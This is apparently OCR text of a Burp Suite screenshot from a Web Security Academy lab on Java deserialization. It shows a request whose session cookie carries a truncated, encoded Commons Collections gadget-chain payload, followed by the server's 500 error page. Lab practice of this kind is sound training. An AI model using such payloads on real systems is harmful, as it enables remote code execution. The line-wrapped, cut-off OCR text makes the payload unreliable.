 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://ac031fee1eb6e808c0faf2c3009600de.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
ac031fee1eb6e808c0faf2c3009600de.web-security-
academy.net
3 Cookie: session=
%72%4f%30%41%42%58%4e%79%41%42%64%71%59%58%5a%
68%4c%6e%56%30%61%57%77%75%55%48%4a%70%62%33%4
a%70%64%48%6c%52%64%57%56%31%5a%5a%54%61%4d%4c
%54%37%50%34%4b%78%41%77%41%43%53%51%41%45%63%
32%6c%36%5a%55%77%41%43%6d%4e%76%62%58%42%68%0
a%63%6d%46%30%62%33%4a%30%41%42%5a%4d%61%6d%46
%32%59%53%39%31%64%47%6c%73%4c%30%4e%76%62%58%
42%68%63%6d%46%30%62%33%49%37%65%48%41%41%41%4
1%41%43%63%33%49%41%51%6d%39%79%5a%79%35%68%63
%47%46%6a%61%47%55%75%59%32%39%74%62%57%39%75%
0a%63%79%35%6a%62%32%78%73%5a%57%4e%30%61%57%3
9%75%63%7a%51%75%59%32%39%74%63%47%46%79%59%58
%52%76%63%6e%4d%75%56%48%4a%68%62%6e%4e%6d%62%
33%4a%74%61%57%35%6e%51%32%39%74%63%47%46%79%5
9%58%52%76%63%69%2f%35%68%50%41%72%73%51%6a%4d
%0a%41%67%41%43%54%41%41%4a%5a%47%56%6a%62%33%
4a%68%64%47%56%6b%63%51%42%2b%41%41%46%4d%41%4
1%74%30%63%6d%46%75%63%32%5a%76%63%6d%31%6c%63
%6e%51%41%4c%55%78%76%63%6d%63%76%59%58%42%68%
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2387
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academy
10 <link href=/resources/css/labs.css rel=styl
11 <title>
Exploiting Java deserialization with Apac
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHea
</script>
15 <div id="academyLabHeader">
16 <section class="academyLabBanner">
17 <div class="container">
18 <div class="logo">
</div>
19 <div class="title-container">
20 <h2>
INSPECTOR